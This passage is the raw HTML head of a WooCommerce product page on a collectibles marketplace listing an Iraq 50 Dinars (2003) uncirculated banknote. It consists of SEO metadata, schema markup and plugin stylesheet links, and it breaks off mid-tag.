

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/product/iraq-50-dinars-2003-unc/
body_size: 60683
content:
<!DOCTYPE html><html lang="en-GB"><head><script></script><script></script> <meta charset="UTF-8"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Roboto:700,500,500i,400,200,300","Lato:400,700","Poppins:400,600,500,700"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://trust-collector.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ --><title>Iraq 50 Dinars (2003), UNC - Trust Collector</title><link rel="canonical" href="https://trust-collector.com/product/iraq-50-dinars-2003-unc/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Iraq 50 Dinars (2003), UNC - Trust Collector" /><meta property="og:description" content="Iraq 50 Dinars (2003), UNC Condition" /><meta property="og:url" content="https://trust-collector.com/product/iraq-50-dinars-2003-unc/" /><meta property="og:site_name" content="Trust Collector" /><meta property="og:image" content="https://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trust-collector.com/product/iraq-50-dinars-2003-unc/","url":"https://trust-collector.com/product/iraq-50-dinars-2003-unc/","name":"Iraq 50 Dinars (2003), UNC - Trust Collector","isPartOf":{"@id":"https://trust-collector.com/#website"},"primaryImageOfPage":{"@id":"https://trust-collector.com/product/iraq-50-dinars-2003-unc/#primaryimage"},"image":{"@id":"https://trust-collector.com/product/iraq-50-dinars-2003-unc/#primaryimage"},"thumbnailUrl":"http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg","datePublished":"2022-08-14T05:51:06+00:00","dateModified":"2022-08-14T05:51:06+00:00","breadcrumb":{"@id":"https://trust-collector.com/product/iraq-50-dinars-2003-unc/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://trust-collector.com/product/iraq-50-dinars-2003-unc/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/product/iraq-50-dinars-2003-unc/#primaryimage","url":"http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg","contentUrl":"http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://trust-collector.com/product/iraq-50-dinars-2003-unc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trust-collector.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://trust-collector.com/shop/"},{"@type":"ListItem","position":3,"name":"Iraq 50 Dinars (2003), UNC"}]},{"@type":"WebSite","@id":"https://trust-collector.com/#website","url":"https://trust-collector.com/","name":"Trust Collector","description":"Only Edu-marketplace dedicated to collector and collection essentials","publisher":{"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trust-collector.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2","name":"Jaya Roy Chakraborty","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/#/schema/person/image/","url":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","contentUrl":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","width":800,"height":800,"caption":"Jaya Roy Chakraborty"},"logo":{"@id":"https://trust-collector.com/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.gstatic.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Feed" href="http://trust-collector.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Comments Feed" href="http://trust-collector.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Iraq 50 Dinars (2003), UNC Comments Feed" href="http://trust-collector.com/product/iraq-50-dinars-2003-unc/feed/" /><link rel='stylesheet' id='partial-payment-blocks-integration-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='ht_ctc_main_css-css' href='http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.14' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='http://trust-collector.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='pi-dcw-css' href='http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.41' type='text/css' media='all' /><style id='pi-dcw-inline-css' type='text/css'>.pisol_buy_now_button{
			color:#823914 !important;
			background-color: #e2d136 !important;
		}</style><link rel='stylesheet' id='digits-login-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='digits-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.20' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-animate-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.20' type='text/css' media='all' /><style id='pisol-sales-notification-animate-inline-css' type='text/css'>.pi-popup{
			background-color:#40ddb6;
			 left:20px; bottom:20px; 
			width:40vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:14px;
			font-weight:lighter;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:lighter;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 25% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}</style><link rel='stylesheet' id='tutor-icon-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-frontend-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.1.0' type='text/css' media='all' /><style id='tutor-frontend-inline-css' type='text/css'>.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#29ba6e;--tutor-color-primary-rgb:41, 186, 110;--tutor-color-primary-hover:#3aa6cb;--tutor-color-primary-hover-rgb:58, 166, 203;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='auction-software-css' href='http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='http://trust-collector.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-layout1-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-frontend-forms-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-sweetalert2-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-jquery-ui-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_login_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_fa_icon_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_core_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='woo-wallet-style-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='wcfmmp_product_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.12' type='text/css' media='all' /><link rel='stylesheet' id='wps-visitor-style-css' href='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/jquery.scd.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_chosen_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/chosen.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_flag_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7-css' href='http://trust-collector.com/wp-content/uploads/elementor/css/post-7.css?ver=1735049413' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='http://trust-collector.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-colorbox-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-select2-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' 